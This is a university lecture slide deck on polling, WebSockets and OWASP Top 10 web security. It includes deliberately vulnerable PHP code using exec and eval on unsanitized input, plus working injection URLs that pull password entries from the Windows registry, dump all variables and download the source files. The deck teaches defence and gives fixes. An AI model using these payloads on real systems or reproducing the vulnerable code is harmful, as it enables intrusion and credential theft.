Slide 1

Server-Side Web Programming (COMP10260)
WEB architecture – Part V

Slide 2
Polling and Web Sockets

Slide 3

Long Polling and Short Polling
During this course we have frequently talked about applications such as webmail which, in order to be useful, need to have as much up-to-date information as possible.
At their worst, such an application would need to reload an entire page (or iframe) frequently.
In their search for more efficient solutions many vendors opt for an AJAX architecture. Where the application is constantly asking the server-side script for new mail, but the request is as simple as possible, and the response only contains enough information to bring the client-side data up-to-date
This Photo by Unknown Author is licensed under CC BY-SA

Slide 4

Long Polling and Short Polling
In fact, there are actually TWO forms of polling that are used in AJAX applications: Short and Long.
Short Polling is when the server-side portion of an AJAX application always sends the HTTP Response as quickly as possible after receiving the HTTP Request.
Long Polling, sometimes regarded as a hack is identical EXCEPT when the server has no new data. In this case, the server-side script waits as long as it can before sending the HTTP Response.

Slide 5
Long Polling and Short Polling
Why do this? The secret has to do with timeouts.
AJAX applications will almost always establish a timeout period. If the promise setup in a call to fetch() isn’t fulfilled in a specified amount of time, then the application gives up on the connection. Closes it and creates another.
If an application has no timeout, then if for some reason the HTTP Request gets lost. The application will simply wait until the browser gives up on the connection.

Slide 6

Long Polling and Short Polling
So how does that help us?
Consider two AJAX applications. Application A polls the server every 50 s for new email and Application B polls the server every 100 s.
To keep things simple, we will assume that Application A times out its connections in 40 s and Application B times them out in 90 s.
At first look we would assume that Application A would be twice as responsive than B at the cost of twice the number of HTTP connections.
However, if Application A is short polling and Application B is long polling the situation isn’t so clear.

Slide 7
Long Polling and Short Polling
If you were to examine these applications over a 100 second period. Application A would always have to create and process twice as many HTTP connections as Application A.
However, to determine if there is an advantage, we need to consider three possible cases:
No mail is received during this period. In which case both applications are in the same state and Application A is less efficient with no benefit.
Mail is received more than once during this period. In which case Application A is less efficient but has an advantage of being more up-to-date.
Mail is received only once during this period. In which case Application A is less efficient and has no advantage.

Slide 8
Long Polling and Short Polling
Since if at any time in the 90s interval our server-side script finds new mail. The application immediately sends a HTTP Response to the web application.
In that situation, our application is just as responsive as a short polling application which is generating twice as many HTTP connections.
All that’s required then to make long polling always better than short polling is to set the interval equal to or less the average amount of time between messages received by an individual user.

Slide 9

Web Sockets
So, is fetch() (combined with various polling strategies) the solution to make an application as responsive as possible?
Not exactly, polling regardless of how it is done will always result in some wasted HTTP traffic.
The problem is, of course that many web applications are driven by events on the client-side (clicking on links, timed events) but frequently the events we really want to be driving this process (receiving email) occur on the server-side.
There is a way to create a connection between a web browser and a server where either side can send a message at any time. This is known as a Web Socket.
This Photo by Unknown Author is licensed under CC BY-SA-NC

Slide 10
Web Sockets
A Web Socket starts by opening a connection on the client via instantiating it using the “new” keyword. E.g, x=new WebSocket(host)
The host address for a websocket is a little different than a typical URL. Since Web Sockets are not an HTTP protocol the URL begins with ws:// instead of http://
As well it’s a different protocol. So, it also needs to be bound to a specific port. Which also means you need to ensure your web server is on a network that can receive traffic on that port.
You can choose any port number above 1024.
This Photo by Unknown Author is licensed under CC BY-SA-NC

Slide 11
Web Sockets - Example
Below is some ultra-simplified code showing you how to create a connection to a web sockets service. The server is a PHP application running on port 15000.
The client waits for the PHP server to send some data. When it does the client inserts it into a HTLM table. The table rows are constructed by the PHP server, and each contains a header which looks something like an email. Simulating, in a very basic way the manner a web mail application might constantly poll for email.
<html><head><style>table { border-collapse: collapse; width: 100%; } th, td { text-align: left; padding: 8px; } tr:nth-child(even) { background-color: Lightgreen; } </style></head><body> <h1>My mail!</h1> <div id='root'></div> <table id="inbox"><tr><th>Date</th><th>From</th><th>Subject:</th></tr></table> <script> table = document.getElementById('inbox’); var host = 'ws://127.0.0.1:15000/socketserver.php’; var socket = new WebSocket(host); socket.onmessage = function(e) { table.insertRow(table.rows.length).innerHTML = e.data; }; </script></body></html>

Slide 12
Web Sockets
You can see this demo in action just follow the instructions below:
Copy socketclient.html and socketserver.php from Canvas to your C:\xampp\htdocs.
Open your php.ini file and make sure that the line extension=sockets is there and uncommented.
Start the socketserver.php application by going to the XAMPP control panel and clicking on “Shell”
In the XAMPP shell type: php –q C:\xampp\htdocs\socketserver.php
Point your browser at http://127.0.0.1/socketclient.html

Slide 13
Server-Side Web Programming (COMP10260)
Securing Web applications – part I

Slide 14
Securing Web Applications
Web Application security is an enormous field and while we can’t hope to give to a complete education on the subject in just a few weeks.
We will provide resources on where to look for information on what kinds of vulnerabilities are the most common as well as a practical understanding as to how some of these attacks work and how to guard against them.
The main resource we will be looking at is the OWASP – Top 10

Slide 15

OWASP
Open Web Application Security Project was announced September 24th, 2001
To provide transparent access to advice on secure coding and threats to web applications.
Provides many publications to help developers write secure code:
OWASP Top 10
OWASP Software Assurance Maturity Model
OWASP Development Guide
OWASP Testing Guide
OWASP Code Review Guide
All open source
This Photo by Unknown Author is licensed under CC BY-SA

Slide 16

OWASP – Top 10
First published in 2003
Purpose: To highlight the most critical risks to web applications
Classes of attack, not specific bugs!
Collected from Real-World Data by surveying breach and vulnerability reports across the industry.
Used by PCI-DSS standard, FTC, and other organizations
Working with the 2021 edition.

Slide 17
A01:2021-Broken Access Control
Access control is broken when a user can gain authorization to perform an action without providing an authorizing credential.
This can happen when the application is designed to violate the principle of least privilege. For example, our first design for an application that queried an SQL database involved using the ‘root’ database account that had privileges on everything in the entire system.
Even if you were to create an application consisting of multiple server-side scripts, each with its own database account with only just enough privilege to complete the required tasks (this is overkill by the way). If the server-side scripts are not protected by some form of authorization like a username and password. Then an attacker could find a privileged one and take advantage of that.
Occasionally designers will attempt to “hide” pages that have administrative abilities by calling them something obscure rather that creating a secure authorization system. This is not secure -- at all! Kali – an Open-Source Penetration Testing Toolkit contains applications like “dirbuster” which scan directories looking for hidden pages.

Slide 18
A01:2021-Broken Access Control
How to fix: Never assume that a user has access to a sensitive resource. Every part of the application needs to validate that the user has the proper authority to perform a sensitive operation. Mitigation can also include invalidating session data like cookies as quickly as possible.

Slide 19
A02:2021 – Cryptographic Failures
Cryptographic failures happen when an application uses cryptographic tools that are:
No longer safe to use
Improperly implemented
Untested
Examples:
No longer safe to use: The MD5 hashing algorithm takes an arbitrarily long input and converts it into a 128-bit value. One of the main features of a hashing algorithm is that it needs to be exceptionally difficult to reverse. If the string “millipede9” is encrypted with MD5 its hash is 7f2edcb9b161827ff521c65eb1196013. This can be reversed in seconds using any number of online tools. Believe it or not, at one time this was the way Linux systems would encrypt user passwords in /etc/shadow . Today there are so many enormous databases of pre-cracked MD5 hashes that the algorithm is virtually useless.
How to fix: Keep up to date on the current state of your go-to algorithms.

Slide 20
A02:2021 – Cryptographic Failures
Improperly Implemented: Even secure hashing algorithms can be reversed by techniques such as credential stuffing – where an enormous list of passwords are pre-computed and brute-forcing where a fast machine will simply try to hash every possible combination of passwords.
How to Fix: Credential stuffing can be resisted by the proper use of “salting” where a random value is generated for each encrypted hash and hashed with the users, password. This foils the pre-computing of hashes. The success rate of brute force attacks can be attenuated by enforcing higher degrees of password complexity by the use of passphrases as well as two-factor authentication.
Untested: Frequently developers decide that they can implement a security measure better than the built-in cryptographic primitives that come with your language, database or operating system. This is almost never the case. Creating a hash algorithm involves rather significant mathematical analysis – to resist pre-image attacks and collision-based attacks -- before they are considered to be even candidates for use. Even algorithms like MD5 were considered secure for years because their weaknesses were not yet discovered.
How to Fix: Avoid homegrown cryptographic systems these include: random number generation, session key generation, encryption and hashing.

Slide 21
A03:2021 – Injection
Injection occurs when a malicious user is able to insert a command, query or code into an existing application which will execute it on the user's behalf. Types of Injection include:
SQL Injection
Command Injection
XSS Cross-Site Scripting
Remote File Inclusion
Examples:
SQL Injection: As we saw earlier in this course a query that is constructed by concatenating strings can be used to execute any query, we want by the use of the SQL UNION clause.
How to fix: Queries need to be parameterized using the PDO prepare() method and strings need to be escaped using the PDO quote() method.

Slide 22
A03:2021 – Injection
Command Injection: Many interpreted languages like PHP include the ability to feed a string to function and have it act as if It was typed into to a command line console or executed as if it was code. PHP has the system() function (and a few others exec(), popen(), passthru(), shell_exec()) which execute external commands and the eval() function which executes a string as a PHP program. Both of these represent rather massive security flaws waiting to happen..
How to Fix: Don’t use either if at all possible – especially eval(). If system() must be used, then never allow a user-entered string to populate the function. If you don’t require the use of system() consider having PHP disable the function by the use of the disable_functions=system directive in your php.ini file.
XSS Cross-Site Scripting: Similar to allowing users to enter anything they want into a database query. XSS is when a website takes user supplied data and inserts it into the HTML on the page. This can be problematic because a user could inject a <SCRIPT> tag which would allow a malicious attacker to inject JavaScript into someone else’s browser.
How to Fix: Always sanitize any input taken from a user.

Slide 23
Examples – Part I
Code and command Injection

Slide 24
Command Injection - Example
Here we have a simple application which shows the user the contents of a specific directory! (it’s available on Canvas to try yourself)
http://127.0.0.1/showdir.php
Going to this URL causes the server to execute the following Windows Shell command:
dir
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 25
Command Injection - Example
The developer has also provided a handy method to filter the results by providing a parameter called “filter”.
If we wanted to see only the files that ended with .php we could go to the URL: https://127.0.0.1/showdir.php?filter=*.php
To the server that would cause it to execute the command:
dir *.php
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 26
Command Injection - Example
So, what’s the problem?
There are no restrictions on…
The size or kind of data we can provide to $_GET
The data we can pass to exec
The output that can be passed back to the user.
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 27
Command Injection - Example
So, lets do a little reconnaissance.
The “..” in Windows refers to the directory above the current directory. By changing the filter to this we can start looking around the computer's directory.
The “|” in Windows allows us to put multiple commands on the same line. From there we can start executing some commands such as:
ipconfig – Show the networks our machine is connected to.
net user – Shows the names of the currently logged in accounts.
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 28
Command Injection - Example
XAMPP isn’t designed to be a very secure environment. So, we can even pull off something like this: https://127.0.0.1/showdir.php?filter=*.txt|c:\xampp\php\php.exe%20-r%20%22phpinfo();%22
Which effectively runs the XAMPP php interpreter and feeds it a string containing any code we want. Here we run the phpinfo() function.
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 29
Command Injection - Example
Want to pull everything in the Windows registry that mentions a password? This command will do that.
reg query HKLM /f password /t REG_SZ /s
It takes a long time, so it will probably timeout but we can fix that by using the “>” character to output it to a file. Like so:
https://127.0.0.1/showdir.php?filter=*.txt|reg%20query%20HKLM%20/f%20password%20/t%20REG_SZ%20/s%20%3E%20regdata.txt
Then just pick up the resulting data at our leisure:
https://127.0.0.1/regdata.txt
<?php
printf ("Contents of the current directory<br><br>");
$input = isset($_GET["filter"])?$_GET["filter"]:".";
exec("dir ".$input,$output); foreach ($output as $line) { printf("%s<br>",$line); } ?>

Slide 30

Code Injection -Example
Here we have a simple calculator application (the code is available in Canvas)
And it’s all been done in a single line of code!
Pretty elegant. Right?

Slide 31
Code Injection -Example
How does it work?
Every digit and operator that is typed on the calculator is put into a single form field.
When the “=“ is pressed, the form submits the data to this same PHP file in the field “calcthis”.
<?php eval("echo ".$_GET['calcthis'].";") ?>
The code concatenates the string “echo” at the beginning of the string and a “;” at the end. Then sends the result to the eval command.
So, if we type in “2 + 4 * 6 / 3” the eval command receives: echo 2+4*6/3;
The eval command simply takes whatever is passed to it and executes it as if it’s PHP

Slide 32
Code Injection -Example
So now we have the ability to execute any code inside a piece of PHP code!
What does that let us do that we couldn’t do before? Examine the state of all the variables!
Suppose you knew or could guess that there is a variable called “$username”. Simply passing the following URL would show us the contents of it: https://127.0.0.1/calc.php?calcthis=$username
Makes you wonder if you could get the value of every variable. Right?

Slide 33
Code Injection -Example
There is, the command get_defined_vars() which returns every variable in memory.
One problem is that returns an array rather than just text.
PHP won’t print Arrays directly. Try something like echo Array(“1”,”2”,”3”); and all you get is the word “Array”.
There’s a shortcut function for printing arrays: print_r
Combine the two together and we get:
https://127.0.0.1/calc.php?calcthis=var_dump(get_defined_vars())
You should be able to see some data in the calculator window. View the page source to see it all!

Slide 34
Code Injection -Example
Having the variables is nice, but what about the code?
There is a simple PHP command to send the contents of a file to you: readfile();
readfile('calc.php’); would send the php file to us but it would just insert it into the middle of the HTML file.
There is, of course a far more elegant way…

Slide 35
Code Injection -Example
Here we simply create a header for the HTTP response and send the appropriate data. Note the use of “application/octet-stream”.
To avoid problems with <CR> characters, paste this code into a text editor and remove them turning it into a single line. Then feed it to the application on the URL line. https://127.0.0.1/calc.php?calcthis=<code from below>
It’s worth pointing out that we could have used the exec trick to upload a PHP file to the server which allows us to download any file. There is always more than one way to attack a system!
header('Content-Description: File Transfer'); header('Content-Type: application/octet-stream'); header('Content-Disposition: attachment; filename='.basename('calc.php')); header('Content-Transfer-Encoding: binary'); header('Content-Length: ' . filesize('calc.php')); ob_clean(); flush(); readfile('calc.php');

Slide 36
Code/Command Injection –Fixing the Problems
Generally speaking, you want to do three things:
Restrict or eliminate any part of the application that allows the user to supply code that could be executed by PHP (or other programming language)
Restrict or eliminate any part of the application that allows the user to send commands to the operating system..
Carefully control the data being accepted by the application rejecting or sanitizing improper data.

Slide 37
Media References
Read the following articles from OWASP. Each one has a list of CWE’s (Common Weakness Enumerations) associated with it. Choose two for each article and read them.
Broken Access Control https://owasp.org/Top10/A01_2021-Broken_Access_Control/ Cryptographic Failures https://owasp.org/Top10/A02_2021-Cryptographic_Failures/ Injection https://owasp.org/Top10/A03_2021-Injection/

